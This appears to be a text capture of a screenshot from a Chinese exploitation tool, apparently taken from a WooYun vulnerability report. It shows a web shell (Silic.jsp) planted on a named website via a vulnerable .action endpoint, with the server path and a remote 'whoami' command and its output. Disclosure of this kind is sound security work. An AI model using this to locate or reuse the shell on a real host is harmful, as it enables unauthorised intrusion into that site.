 网址: http://www.mrtdephoto.net/sysuser/city_selzxd.action ∵添 加 ∵检测选中 ∵停止检测 不选检测全部 ShellName: Silic.jsp
ID 网址 [拖拽TXT文件导入,每行一个] Server 编码 路径 GetShell
1 http://www.mrtdephoto.net/sysuser/city_selzxd.action Apache-Coyote/1.1 null D:\Tomcatwu\webapps\waijiaobu\ http://www.mrtdephoto.net/Silic.jsp
命令: whoami ∴执行命令 ∵清空记录
http://www.mrtdephoto.net/sysuser/city_selzxd.action>whoami
ay130816103904z\mrtdephoto112x
www.wooyun.org